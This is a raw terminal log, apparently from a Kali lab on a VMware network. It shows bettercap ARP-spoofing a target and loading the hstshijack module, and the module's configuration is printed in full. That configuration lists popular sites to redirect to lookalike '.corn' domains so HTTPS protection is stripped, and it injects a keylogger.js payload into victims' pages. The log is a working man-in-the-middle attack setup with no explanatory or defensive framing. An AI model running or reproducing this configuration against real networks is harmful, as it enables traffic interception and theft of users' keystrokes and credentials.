 root@kali:~# bettercap -iface eth0 -caplet spoof.cap
bettercap v2.32.0 (built for linux amd64 with go1.17) [type 'help' for a list of commands]
[22:06:26] [sys.log] [inf] gateway monitor started ...
[22:06:26] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[22:06:26] [sys.log] [inf] arp.spoof enabling forwarding
[22:06:26] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
[22:06:26] [sys.log] [inf] net.probe probing 256 addresses on 192.168.17.0/24
[22:06:26] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[22:06:26] [endpoint.new] endpoint 192.168.17.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
[22:06:26] [endpoint.new] endpoint fe80::bc8c:25e4:9206:ce99 detected as 00:0c:29:8e:23:cb (VMware, Inc.).
192.168.17.0/24 > 192.168.17.132  » [22:06:26] [endpoint.new] endpoint 192.168.17.254 detected as 00:50:56:fb:c6:da (VMware, Inc.).
192.168.17.0/24 > 192.168.17.132  » [22:06:27] [net.sniff.dns] dns gateway > local : 254.17.168.192.in-addr.arpa is Non-Existent Domain
192.168.17.0/24 > 192.168.17.132  » [22:06:27] [net.sniff.dns] dns gateway > local : 9.9.e.c.6.0.2.9.4.e.5.2.c.8.c.b.0.0.0.0.0.0.0.0.0.0.0.0.0.8.e.f.ip6.arpa is Non-Existent Domain
192.168.17.0/24 > 192.168.17.132  » hstshijack/hstshijack [22:06:32] [net.sniff.dns] dns gateway > local : 2.17.168.192.in-addr.arpa is Non-Existent Domain
192.168.17.0/24 > 192.168.17.132  » hstshijack/hstshijack
2024-01-30 22:06:34 inf hstshijack Generating random variable names for this session ...
2024-01-30 22:06:34 inf hstshijack Reading SSL log ...
2024-01-30 22:06:34 inf hstshijack Reading caplet ...
2024-01-30 22:06:34 inf hstshijack Module loaded.
Commands
hstshijack.show : Show module info.
Caplet
hstshijack.log > /usr/local/share/bettercap/caplets/hstshijack/ssl.log
hstshijack.ignore > *
hstshijack.targets > twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.apple.com,ebay.com,*.ebay.com,*.linkedin.com,linkedin.com,*.winzip.com,winzip.com,*.google.ie,google.ie,*.stackoverflow.com,stackoverflo
w.com,*.avg.com,avg.com,*.instagram.com,instagram.com,*.tiktok.com,tiktok.com,*.bbc.com,bbc.com,*.cnn.com,cnn.com,*.microsoft.com,microsoft.com,*.reddit.com,reddit.com,*.amazon.com,amazon.com,*.github.com,github.com,*.gitlab.com,gitla
b.com
hstshijack.replacements > twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.corn,*.ebay.corn,*.linkedin.com,linkedin.com,*.winzip.com,winzip.com,*.google.ie,google.ie,*.stackoverflow.com,stac
koverflow.com,*.avg.com,avg.com,*.instagram.corn,instagram.corn,*.tiktok.com,tiktok.com,*.bbc.com,bbc.com,*.cnn.com,cnn.com,*.microsoft.com,microsoft.com,*.reddit.com,reddit.com,*.amazon.com,amazon.com,*.github.corn,github.corn,*.gitl
ab.com,gitlab.com
hstshijack.blockscripts > undefined
hstshijack.obfuscate > false
hstshijack.encode > false
hstshijack.payloads > *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js
> *:/root/alert.js
Session info
Session ID : ZuWFrH
Callback Path : /yDbRe
Whitelist Path : /pMdmWXZoBHcNE
SSL Log Path : /sUNfHgt
SSL Log : 99 hosts